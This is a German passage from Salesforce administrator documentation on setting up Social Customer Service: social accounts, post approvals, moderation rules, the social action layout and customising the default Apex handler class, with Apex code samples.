	- Anmerkung: Mit dem Starterpaket für den Social-Kundenservice können Sie den Social-Kundenservice und bis zu zwei soziale Accounts aus einem beliebigen sozialen Netzwerk aktivieren. Wenn sie beispielsweise einen Twitter-Account hinzufügen, können Sie nur einen Facebook-Account hinzufügen. Es nicht möglich, einen Social Studio-Account auf das Starterpaket herunterzustufen. Das Starterpaket für den Social-Kundenservice unterstützt die Moderationsfunktion nicht (alle Posts werden in Kundenvorgänge umgewandelt) und der standardmäßige Apex-Code kann nicht angepasst werden.
- **6.** Klicken Sie auf der Registerkarte "Soziale Accounts" auf **Account hinzufügen** und wählen Sie Ihr soziales Netzwerk aus, beispielsweise Twitter oder Facebook.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Der Social-Kundenservice ist in der **Enterprise**, **Performance** und **Unlimited** Edition verfügbar.

## NUTZERBERECHTIGUNGEN

Verwalten des Social-Kundenservice:

- **•** "Benutzer verwalten" UND
	- "Anwendung anpassen"

Erstellen von Kundenvorgangsfeedeinträgen:

**•** Feed-Verfolgung für "Alle verwandten Objekte" im Objekt "Kundenvorgang"

Daraufhin wird das soziale Netzwerk geöffnet und Sie werden aufgefordert, den Account zu authentifizieren. Sobald Ihr Account authentifiziert wurde, gelangen Sie in Salesforce zur Registerkarte "Soziale Accounts" zurück.

- Anmerkung: Falls Sie eine Fehlermeldung erhalten, die besagt, dass die Registrierung von Facebook-Geschäftsaccounts derzeit nicht unterstützt wird, oder die "Ihr Facebook-Account kann nicht hinzugefügt werden, da einige Funktionen nicht unterstützt werden" lautet, müssen Sie möglicherweise auf Ihrer Facebook-Seite einen Benutzernamen festlegen.
- **7.** Klicken Sie auf das Aktualisierungssymbol neben **Account hinzufügen**.
	- ACHTUNG: Wenn Sie einen sozialen Account löschen, wird er überall gelöscht, auch in Social Studio. Diese Aktion kann nicht rückgängig gemacht werden.
- <span id="page-3045-0"></span>8. Aktivieren Sie bei Verwendung des Starterpakets das Kontrollkästchen Kundenvorgangserstellung, um anzugeben, dass Kundenvorgänge automatisch erstellt werden sollen, wenn Posts aus dem sozialen Account eingehen.

Wenn Sie beispielsweise über zwei Twitter-Handles verfügen, eines für den Support und eines für Marketing oder markenbezogene Informationen, können Sie festlegen, dass nur für das Support-Handle automatisch Kundenvorgänge erstellt werden. Die Tweets vom Marketing-Handle werden einer Social Post-Warteschlange zur Überprüfung hinzugefügt. Weitere Informationen finden Sie unter [Verwalten von Social Posts](#page-2529-1) auf Seite 2524.

Anmerkung: Wenn Sie die vollständige Social-Kundenservice-Version verwenden, können Sie über Social Studio eine Kundenvorgangsmoderation einrichten. Siehe [Aktivieren der Moderation für den Social-Kundenservice](#page-3048-0) auf Seite 3043.

- **9.** Wenn Sie über ein Portfolio an verwalteten sozialen Accounts verfügen, legen Sie Standardantworten von für jeden Account in Twitter, Instagram (Pilotprogramm) und Sina Weibo (Pilotprogramm) fest. Durch das Festlegen eines speziellen Support-Handels können Sie so auf den Support Ihrer Marke aufmerksam machen, beispielsweise mit @acmehelp oder @acmesupport. Darüber hinaus müssen die Agenten zum Senden ausgehender Posts nicht so viel klicken, da der ausgewählte Account im Social Publisher als Standardwert im Account-Dropdown angezeigt wird. Das Standardantwort-Handle gilt nicht für direkte Nachrichten in Twitter und hat keine Auswirkungen auf Facebook, Google Plus oder LinkedIn, da diese auf das Seiten-Handle selbst beschränkt sind.
- **10.** Auf der Registerkarte Einstellungen für eingehende Inhalte wird angezeigt, welche Apex-Klasse die Art der Verarbeitung des eingehenden Inhalts in Ihrer Organisation steuert und von welchem Benutzer sie ausgeführt werden kann. Wenn Sie die standardmäßige Apex-Klasse verwenden, können Sie eingehende Geschäftsregeln auswählen, um zu bestimmen, wie eingehende soziale Daten verarbeitet werden.

## **Erneutes Öffnen für Kundenvorgänge aktivieren**

Wenn ein neuer Post derselben Social Persona einem geschlossenen Kundenvorgang zugeordnet wird, wird der Kundenvorgang innerhalb der angegebenen Anzahl von Tagen erneut geöffnet. Die Zahl muss zwischen 1 und 3.000 liegen.

## **Personenaccounts verwenden**

Ordnen Sie einen Personenaccount des ausgewählten Typs für den übergeordneten Datensatz der Social Persona zu.

## **Kundenvorgang für Post-Tags erstellen**

Überschreiben Sie die Regeln für die Kundenvorgangserstellung im Social Hub und erstellen Sie einen Kundenvorgang, wenn in einem Social Post ausgewählte Post-Tags vorhanden sind. Post-Tags dienen zur Beantwortung der Frage "Wie lautet das Thema dieses Posts?". Post-Tags, die im Social Hub festgelegt werden, bieten mehr Kontext dazu, worum sich der jeweilige Post handelt.



Anmerkung: Im Social-Kundenservice werden nur 200 Post-Tags angezeigt. Wenn Sie mehr Post-Tags in Social Studio haben, können Sie sie in diesem Programm anzeigen.

Die Standard-Apex-Klasse erstellt einen Social Post, eine Social Persona, einen Kundenvorgang und einen Kontakt und unterstützt häufige Anwendungsfälle. Informationen zum Ändern der Standard-Apex-Klasse finden Sie unter [Ändern der Standard-Apex-Klasse](#page-3050-1).

Anmerkung: Wenn Sie das Starterpaket verwenden, kann die Apex-Klasse nicht geändert werden. Sie haben jedoch die Möglichkeit, den Benutzer zu ändern, unter dessen Namen der Code ausgeführt wird.

**11.** So weisen Sie Social Handles in "Setup" zu einem Profil oder Berechtigungssatz zu

- **•** Geben Sie im Feld Schnellsuche den Text *Profile* ein und wählen Sie dann **Profile** aus.
- **•** Geben Sie im Feld Schnellsuche den Text *Berechtigungssätze* ein und wählen Sie dann **Berechtigungssätze** aus.
- **12.** Klicken Sie auf ein bestehendes Profil oder einen bestehenden Berechtigungssatz oder erstellen Sie ein neues Profil oder einen neuen Berechtigungssatz.
- **13.** Klicken Sie im Abschnitt "Anwendungen" auf **Zugewiesene soziale Accounts**.
- **14.** Klicken Sie auf **Bearbeiten**.



**15.** Weisen Sie dem Profil oder dem Berechtigungssatz die sozialen Accounts zu, die für Ihre Benutzer verfügbar sein müssen.

Wichtig: Benutzer müssen über das Profil bzw. den Berechtigungssatz verfügen, das bzw. den Sie in Schritt 8 ausgewählt oder erstellt haben.

- **16.** Speichern Sie Ihre Änderungen.
- **17.** Stellen Sie sicher, dass für das Profil bzw. für den Berechtigungssatz die richtige Feldsichtbarkeit eingestellt ist.
	- **•** Geben Sie für Profile unter "Setup" im Feld Schnellsuche den Text *Profile* ein und wählen Sie dann **Profile** Ihr ausgewähltes oder zuvor erstelltes Profil aus. Wählen Sie als Nächstes im Abschnitt "Feldebenensicherheit" die Option **Social Post** aus.
	- **•** Geben Sie für Berechtigungssätze unter "Setup" im Feld Schnellsuche den Text *Berechtigungssätze* ein, wählen Sie **Berechtigungssätze** und dann den von Ihnen ausgewählten oder erstellten Berechtigungssatz aus. Klicken Sie als Nächstes auf **Objekteinstellungen** und wählen Sie **Social Post** aus.
- **18.** Klicken Sie auf **Bearbeiten**. Vergewissern Sie sich, dass unter "Feldberechtigungen" alle verfügbaren Felder für Profile auf "Sichtbar" (nicht auf "Schreibgeschützt") und für Berechtigungssätze auf "Bearbeiten" gesetzt sind. Klicken Sie auf **Speichern**.
- **19.** Wahlweise können Sie die Schnelltext-Funktion einrichten, damit Agenten vorgefertigte Antworten für soziale Netzwerke erstellen können. Weitere Informationen finden Sie unter [Aktivieren von Schnelltext](#page-2840-0).
- **20.** Gewähren Sie optional externen Community- und Portalbenutzern Lesezugriff auf Social Posts.

Um Social Posts in Communities und Portalen verfügbar zu machen, müssen drei Anforderungen erfüllt werden.

- **•** Stellen Sie sicher, dass der Benutzer Zugriff auf Kundenvorgänge in der Community hat.
- **•** Geben Sie Benutzern Leseberechtigung für Social Posts in ihren Profilen.
- **•** Aktivieren Sie im Social Post-Objekt Ihrer Organisation die Sichtbarkeit einzelner Felder über die Einstellungen für die Feldebenensicherheit.
- Anmerkung: Wenn diese Anforderungen erfüllt sind, werden externen Benutzern alle Social Posts angezeigt, die für sie verfügbar gemacht wurden. Wenn beispielsweise ein Kundenvorgangs- oder Lead-Feed extern verfügbar gemacht wird, sind alle Social Posts im Feed sichtbar. Es gibt keine Möglichkeit, die Sichtbarkeit auf der Ebene des Social Post-Objekts einzuschränken.

In den ersten Monaten, in denen Sie den Social-Kundenservice verwenden, empfiehlt es sich, die Verlaufsverfolgung für die Objekte "Social Post" und "Social Persona" zu aktivieren. Mithilfe der Verlaufsverfolgung können Sie nachvollziehen, wer wann welche Änderungen vorgenommen hat, und Sie können zwischen automatischen und manuellen Änderungen differenzieren.

#### SIEHE AUCH:

<span id="page-3047-0"></span>[Feldverlaufsverfolgung](#page-1118-0)

## Aktivieren von Social Post-Genehmigungen

Social Care Agents sind dafür zuständig, die Probleme Ihrer Verbraucher zu lösen, und sie sind gleichzeitig das Sprachrohr Ihrer Marke in den sozialen Netzwerken wie Facebook und Twitter. Möglicherweise haben Sie bestimmte Richtlinien implementiert, damit Ihre Agenten in einem einheitlichen Stil schreiben und Formulierungen verwenden, die der Strategie Ihrer Organisation in Bezug auf die sozialen Medien entspricht. Beispiel: Ihre Social Agents müssen ihre Tweets in einer bestimmten Art unterschreiben, wie etwa mit "~John".

Salesforce-Administratoren haben die Möglichkeit, Genehmigungsprozesse zu erstellen und entsprechende Agenten- und Genehmigerberechtigungen zuzuweisen.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Soziale Medien* ein und wählen Sie dann **Einstellungen** aus.
- **2.** Wählen Sie Genehmigungen für Social Posts aktivieren aus.
- **3.** Erstellen und aktivieren Sie Genehmigungsprozesse für Social Posts und verwenden Sie dabei entweder den [Schnellstartassistenten](#page-4688-0) oder den [Standardassistenten für Setup](#page-4689-0).
	- Wichtig: Der Schnellstartassistent ist ein optimiertes Tool zum Erstellen von Genehmigungsprozessen in Salesforce. Die Option Zulassen, dass der Einreicher den Genehmiger manuell auswählt wird im Schnellstartassistenten jedoch nicht unterstützt. Wenn Sie diese Option auswählen, tritt später ein Fehler auf, wenn ein Agent einen Post zur Genehmigung einreicht.
- **4.** Wechseln Sie unter "Setup" zu **Verwalten** > **Benutzer verwalten** > **Berechtigungssätze**.
- **5.** Aktivieren Sie die neue Benutzerberechtigung Social Post-Genehmigungen erforderlich.
- **6.** Weisen Sie Agenten, deren Posts vor dem Senden möglicherweise überprüft werden müssen, die Benutzerberechtigung Social Post-Genehmigungen erforderlich mit einem [Berechtigungssatz](#page-610-0) zu.

Beim Zuweisen von Benutzerberechtigungen sollten Sie die beiden folgenden Punkte berücksichtigen.

- **•** Da ein Post durch die Genehmigung automatisch zur Veröffentlichung gesendet wird, müssen Genehmiger über die gleichen Zugriffsrechte für die sozialen Accounts verfügen, wie die Agenten, deren Arbeit sie überprüfen. Anderenfalls treten bei den von ihnen genehmigten Posts Fehler auf.
- **•** Wenn Ihre Benutzerberechtigungen Social Post-Genehmigungen erforderlich beinhalten, wird als Schaltfläche zum Senden immer **Zur Genehmigung senden** anstelle von "Kommentar", "Tweet" oder anderen Bezeichnungen angezeigt.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Der Social-Kundenservice ist in der **Enterprise**, **Performance** und **Unlimited** Edition verfügbar.

## NUTZERBERECHTIGUNGEN

Verwalten des Social-Kundenservice:

**•** "Benutzer verwalten" AND

"Anwendung anpassen"

Erstellen von Kundenvorgangsfeedeinträgen:

**•** Feed-Verfolgung für "Alle verwandten Objekte" im Objekt "Kundenvorgang"

Das gilt auch dann, wenn für den Benutzer kein aktiver Genehmigungsprozess vorhanden ist. In diesem Fall wird der soziale Post durch Klicken auf **Zur Genehmigung senden** ganz normal veröffentlicht, da kein aktiver Genehmigungsprozess wirksam ist.

Weitere Informationen finden Sie unter [Erstellen von Genehmigungsprozessen mit dem Standardassistenten](#page-4689-0) auf Seite 4684, [Vorbereiten](#page-4685-0) [eines Genehmigungsprozesses](#page-4685-0) auf Seite 4680 und [Beispiel-Genehmigungsprozesse](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_useful_approval_processes.pdf).



Tipp: Wenn Ihre Agenten anstatt im Kundenvorgangsfeed mit Datensatz-Detailseiten für soziale Posts arbeiten, sollten Sie die Themenliste für Genehmigungen aus dem Seitenlayout entfernen. Das gleiche Seitenlayout wird zwischen eingehenden und ausgehenden sozialen Posts geteilt. Durch das Entfernen von Themenlisten zu Genehmigungen vermeiden Sie Verwirrungen, wenn die Benutzer einen eingehenden Post anzeigen, der nicht für einen Genehmigungsprozess infrage kommt. Genehmiger können Posts trotzdem über alle anderen normalen Wege, wie E-Mail, Chatter und Listenansichten, genehmigen oder ablehnen.

## <span id="page-3048-0"></span>Aktivieren der Moderation für den Social-Kundenservice

Über die Moderation können Sie eine Vorauswahl für eingehende Posts treffen und nur Kundenvorgänge für die Posts erstellen, die Hilfeersuchen mit Handlungsbedarf enthalten. Durch Moderation kann sich Ihre Organisation auf die tatsächlichen Probleme der Kunden konzentrieren und unnötige offene Kundenvorgänge vermeiden.

Nicht für alle Posts ist ein Kundenvorgang erforderlich. Ein zusätzlicher Tweet oder Post erfordert beispielsweise keine Unterstützung durch einen Agenten. Wenn jedoch der standardmäßige Social-Kundenservice konfiguriert ist, werden Kundenvorgänge automatisch aus jedem Social Post erstellt. Über die Moderation können Agenten festlegen, für welche Posts Kundenvorgänge erstellt werden sollen, und welche ignoriert werden können. Die Moderation wird in Ihrem Social Studio-Account über eine Social Hub-Regel aktiviert, sodass die automatische Erstellung von Kundenvorgängen deaktiviert wird.

- Anmerkung: Mit dem Starterpaket können Sie auswählen, ob Kundenvorgänge automatisch erstellt werden sollen, wenn Posts von einem bestimmten sozialen Account auf der Registerkarte "Soziale Accounts" eingehen. Siehe [Einrichten des](#page-3045-0) [Social-Kundenservice](#page-3045-0) auf Seite 3040.
- **1.** Klicken Sie in Ihrem Social Hub-Account auf die Registerkarte **Regeln**.
- **2.** Erstellen Sie eine Regel oder verwenden Sie eine bestehende Regel, um anzugeben, dass in Salesforce kein Kundenvorgang erstellt wird.

Das Setup der Regel könnte beispielsweise wie folgt aussehen:

- **a.** Aktion: An Salesforce senden.
- **b.** Kontrollkästchen Kundenvorgang erstellen deaktiviert.
- **3.** Speichern und aktivieren Sie die Regel.

Anmerkung: Sie können Ihre Regel für alle sozialen Posts oder nur für diejenigen bestimmter verwalteter Accounts aktivieren.

Die Kundenvorgangserstellung kann auch durch die Implementierung einer benutzerdefinierten Apex-Kundenvorgangslogik angepasst werden. Geben Sie dafür unter "Setup" im Feld Schnellsuche den Text *Soziale Medien* ein und wählen Sie dann **Einstellungen** aus. Weitere Informationen hierzu finden Sie unter [Ändern der Standard-Apex-Klasse.](#page-3050-1)

Anmerkung: Wenn Sie den Social-Kundenservice bereits vor der Version Spring '16 verwendet haben und über eine benutzerdefinierte Apex-Klasse verfügen, müssen Sie Ihre Apex-Klasse möglicherweise aktualisieren, um von den neuesten Moderationsfunktionen zu profitieren. Wenn es sich bei Ihrer benutzerdefinierten Apex-Klasse um eine Erweiterung der

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Der Social-Kundenservice ist in der **Enterprise**, **Performance** und **Unlimited** Edition verfügbar.

## NUTZERBERECHTIGUNGEN

Verwalten des Social-Kundenservice:

**•** "Benutzer verwalten" **UND** 

"Anwendung anpassen"

Standard-Apex-Klasse handelt, erhalten Sie die Aktualisierung für die Standard-Apex-Funktionen, die Sie aufrufen. Wenn es sich bei Ihrer benutzerdefinierten Apex-Klasse nicht um eine Erweiterung der Standard-Apex-Klasse handelt (Sie haben die Standard-Klasse kopiert und diese Kopie geändert), müssen Sie eine manuelle Aktualisierung vornehmen.

Um die benutzerdefinierte Apex-Klasse manuell zu aktualisieren, fügen Sie den folgenden Code hinzu und aktualisieren Sie Ihre Moderationslistenansicht für Social Posts.

**1.** Rufen Sie diese Methode direkt vor dem Einfügen des Posts auf, nachdem alle Beziehungen im Post festgelegt wurden.

```
private void setModeration(SocialPost post){
   //if we don't automatically create a case, we should flag the post as requiring
moderator review.
   if(post.parentId == null)
        post.reviewedStatus = 'Needed';
}
```
Für die Standard-Apex-Klasse gelten die Zeilen 50 und 61–65.

**2.** Aktualisieren Sie Ihren Moderationslistenfilter für Social Posts wie folgt:

```
Parent EQUAL TO "" AND ReviewStatus NOT EQUAL TO "ignore"
```
In:

Parent EQUAL TO "" AND ReviewStatus EQUAL TO "Needed"

Erstellen Sie eine Listenansicht mit dem neuen Filter, um sicherzustellen, dass Ihre aktuell in der Moderationswarteschlange befindlichen Social Posts nicht verloren gehen. Sie können zu diesem Filter wechseln, sobald die neuen und alten Filter identische Ergebnisse anzeigen.

# <span id="page-3050-0"></span>Erstellen der Oberfläche für soziale Aktionen

Die soziale Aktion wird bei der Installation des Social-Kundenservice erstellt. Sie können Felder hinzufügen, entfernen und organisieren, um Sie an die Anforderungen Ihrer Organisation anzupassen.

Die soziale Aktion wird bei der Aktivierung des Social-Kundenservice erstellt.

- **1.** Wechseln Sie in den Objektverwaltungseinstellungen für Kundenvorgänge zu "Schaltflächen, Links und Aktionen".
- **2.** Klicken Sie neben der sozialen Aktion auf **Layout**.
- **3.** Bearbeiten Sie die gewünschten Felder.

Anmerkung: Durch eine Änderung der Feldwerte werden eingehende Posts beim Vergleich mit der [Apex-Klasse](#page-3050-1) des Social-Kundenservice möglicherweise ungültig.

Um sozialen Inhalt zu senden, muss die soziale Aktion die folgenden Felder aufweisen:

- **•** In Antwort auf:
- **•** Verwalteter sozialer Account
- **•** Nachrichtentyp
- **•** Inhalt

"Überschrift" und "Name" sind Pflichtfelder. Wenn Sie sie entfernen möchten, erstellen Sie für jedes Feld einen vordefinierten Wert und entfernen Sie sie aus der Aktion. Siehe [Festlegen vordefinierter Feldwerte für Schnellaktionsfelder.](#page-5207-0)

- **4.** Klicken Sie auf **Speichern**.
- **5.** Wechseln Sie in den Objektverwaltungseinstellungen für Kundenvorgänge zu "Seitenlayouts".
- **6.** Klicken Sie neben "Feedbasiertes Layout" unter "Seitenlayouts für Kundenvorgänge" auf **Bearbeiten**.
- **7.** Klicken Sie in der Palette auf **Schnellaktionen**.
- **8.** Stellen Sie sicher, dass sich die soziale Aktion im Abschnitt Schnellaktionen im Salesforce Classic-Publisher des Layouts befindet.
- <span id="page-3050-1"></span>**9.** Wiederholen Sie optional die Schritte 5 bis 8 für das Leads-Objekt, um die soziale Aktion für Leads (wechseln Sie in den Objektverwaltungseinstellungen für Leads zu "Seitenlayouts") zu aktivieren.

# Ändern der Standard-Apex-Klasse

Sie können die Standard-Apex-Klasse anpassen, um festzulegen, wie eingehende soziale Inhalte verarbeitet werden.

Die [Standard-Apex-Klasse](#page-3054-0) für den Social-Kundenservice erstellt einen Social Post, eine Social Persona, einen Kundenvorgang und einen Kontakt und unterstützt häufige Anwendungsfälle. Um die Verarbeitung von Informationen anzupassen, erstellen Sie eine neue Apex-Klasse.

Wichtig: Wenn Ihre Agenten die Funktion "Social-Kundenservice" verwenden, um private Nachrichten an Facebook-Benutzer zu senden, vermeiden oder beheben Sie Fehler, indem Sie Ihre Apex-Klassen auf die neueste verfügbare Version der Salesforce-API aktualisieren. Die Apex-Klasse, die den Post übernimmt, muss dabei Version 32 oder höher entsprechen.

Wenn Sie die Standard-Apex-Klasse ändern, stellen Sie sicher, dass Sie Ihre neue Apex-Klasse auf der Setup-Seite auswählen, auf der auch Apex-Verarbeitungsfehler angezeigt werden. Geben Sie unter "Setup" im Feld Schnellsuche den Text *Soziale Medien* ein und wählen Sie dann **Einstellungen** aus. Es wird eine E-Mail an den Administrator gesendet, wenn Fehler auftreten, und in den meisten Fällen werden die Daten gespeichert und können erneut verarbeitet werden. Wenn zu viele Fehler auf eine erneute Verarbeitung

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Der Social-Kundenservice ist in der **Enterprise**, **Performance** und **Unlimited** Edition verfügbar.

## NUTZERBERECHTIGUNGEN

Verwalten des Social-Kundenservice:

- **•** "Benutzer verwalten" UND
	- "Anwendung anpassen"

Erstellen von Kundenvorgangsfeedeinträgen:

**•** Feed-Verfolgung für "Alle verwandten Objekte" im Objekt "Kundenvorgang"

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Der Social-Kundenservice ist in der **Enterprise**, **Performance** und **Unlimited** Edition verfügbar.

warten, werden die Social Hub-Regeln von Salesforce automatisch angehalten, um sicherzustellen, dass kein sozialer Inhalt verloren geht.

Es wurden [Tests für die standardmäßige Apex-Klasse](#page-3062-0) bereitgestellt. Wenn Sie Ihre Apex-Klasse ändern, müssen Sie auch die Tests entsprechend ändern.

Anmerkung: Nach der Version Summer '15 erstellte Social Personas weisen ein Feld auf, das angibt, welche sozialen Netzwerke die Persona erstellt haben: Quellanwendung. Dieses Feld wird bei der Erstellung festgelegt und kann nicht geändert werden. Wenn Ihre Organisation benutzerdefiniertes Apex verwendet, müssen Sie dieses aktualisieren, um das Feld verwenden zu können. Beachten Sie, dass vor der Version Summer '15 erstellte Personas nicht über dieses Feld verfügen. Zusätzlich müssen Sie bei jedem Hinzufügen von neuen Feldern zur sozialen Aktion Ihre Apex-Version aktualisieren. Andernfalls werden die neuen Felder nicht gespeichert.

Geben Sie zum Erstellen einer Apex-Klasse unter "Setup" im Feld Schnellsuche den Text *Apex-Klassen* ein und wählen Sie dann **Apex-Klassen** aus. Sie können den folgenden Code für diese Aufgaben verwenden:

- **•** Unterstützen von Personenaccounts
- **•** Angeben einer Standard-Account-ID
- **•** Ändern der Anzahl an Tagen, bevor geschlossene Kundenvorgänge wieder geöffnet werden

```
global class MyInboundSocialPostHandlerImpl extends
Social.InboundSocialPostHandlerImpl implements Social.InboundSocialPostHandler {
    global override SObject createPersonaParent(SocialPersona persona) {
        String name = persona.Name;
       if (persona.RealName != null && String.isNotBlank(persona.RealName))
       name = persona.RealName;
       String firstName = '';
        String lastName = 'unknown';
       if (name != null && String.isNotBlank(name)) {
       firstName = name.substringBeforeLast(' ');
       lastName = name.substringAfterLast(' ');if (lastName == null || String.isBlank(lastName))
        lastName = firstName;
        }
        //You must have a default Person Account record type
        Account acct = new Account (LastName = lastName, FirstName = firstName);
        insert acct;
        return acct;
        }
    global override String getDefaultAccountId() {
        return '<account ID>';
    }
   global override Integer getMaxNumberOfDaysClosedToReopenCase() {
       return 5;
    }
}
```
Mit dem folgenden Code können Sie Ihren eigenen Social-Kundenservice-Prozess implementieren.

global class MyInboundSocialPostHandlerImpl implements Social.InboundSocialPostHandler { global Social.InboundSocialPostResult handleInboundSocialPost(SocialPost post,

```
SocialPersona persona, Map<String,Object> data) {
       Social.InboundSocialPostResult result = new Social.InboundSocialPostResult();
       // Custom process
       return result;
   }
}
```
Die [Standard-Apex-Klasse](#page-3054-0) legt den Kontakt als übergeordnetes Persona-Element fest. Um das übergeordnete Persona-Element als Account, Personenaccount oder Lead festzulegen, erstellen Sie eine Methode zum Überschreiben des übergeordneten Persona-Elements.

Wenn Sie einen Post in die Fehlerwarteschlange stellen möchten, damit keine Fehler verloren gehen, muss der benutzerdefinierte Apex-Code:

**1.** eine Ausnahme anzeigen (empfohlen)

```
global Social.InboundSocialPostResult handleInboundSocialPost(SocialPost post,
SocialPersona persona, Map<String, Object> rawData) {
Social.InboundSocialPostResult result = new Social.InboundSocialPostResult();
result.setSuccess(true);
try{
//handle the post here
} catch(Exception e){
//log exception, etc
throw e;
}
return result;
}
```
ODER

**2.** für die Erfolgskennzeichnung des Antwortobjekts "false" festlegen

```
global Social.InboundSocialPostResult handleInboundSocialPost(SocialPost post,
SocialPersona persona, Map<String, Object> rawData) {
Social.InboundSocialPostResult result = new Social.InboundSocialPostResult();
result.setSuccess(true);
try{
//handle the post here
} catch(Exception e){
//log exception, etc
result.setSuccess(false);
}
return result;
}
```
# Standard-Apex-Klassenprozess

Ein Diagramm, das den Weg eines eingehenden Posts durch die Standard-Apex-Klasse visuell darstellt.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Der Social-Kundenservice ist in der **Enterprise**, **Performance** und **Unlimited** Edition verfügbar.



## <span id="page-3054-0"></span>Verweis für die Standard-Apex-Klasse

Der vollständige Code der Standard-Apex-Klasse für den Social-Kundenservice. Im folgenden Abschnitt ist die aktuelle Apex-Klasse ab Version Summer '16 dargestellt.

Frühere Versionen finden Sie unter [Standard-Apex-Klassenverlauf](#page-3071-0) auf Seite 3066.

```
global virtual class InboundSocialPostHandlerImpl implements Social.InboundSocialPostHandler
{
   final static Integer CONTENT MAX LENGTH = 32000;
   Boolean isNewCaseCreated = false;
   // Reopen case if it has not been closed for more than this number
   global virtual Integer getMaxNumberOfDaysClosedToReopenCase() {
       return 5;
    }
    // Create a case if one of these post tags are on the SocialPost, regardless of the
skipCreateCase indicator.
   global virtual Set<String> getPostTagsThatCreateCase(){
       return new Set<String>();
    }
   global virtual String getDefaultAccountId() {
       return null;
    }
    global Social.InboundSocialPostResult handleInboundSocialPost(SocialPost post,
SocialPersona persona, Map<String, Object> rawData) {
       Social.InboundSocialPostResult result = new Social.InboundSocialPostResult();
       result.setSuccess(true);
       matchPost(post);
       matchPersona(persona);
        if ((post.Content != null) && (post.Content.length() > CONTENT_MAX_LENGTH)) {
            post.Content = post.Content.abbreviate(CONTENT_MAX_LENGTH);
        }
        if (post.Id != null) {
           handleExistingPost(post, persona);
            return result;
        }
        setReplyTo(post, persona);
       buildPersona(persona);
       Case parentCase = buildParentCase(post, persona, rawData);
        setRelationshipsOnPost(post, persona, parentCase);
        setModeration(post, rawData);
        upsert post;
        if(isNewCaseCreated){
            updateCaseSource(post, parentCase);
        }
       return result;
    }
   private void setModeration(SocialPost post, Map<String, Object> rawData){
```

```
//if we don't automatically create a case, we should flag the post as requiring
moderator review.
    if(post.parentId == null && !isUnsentParent(rawData))
  post.reviewedStatus = 'Needed';
 }
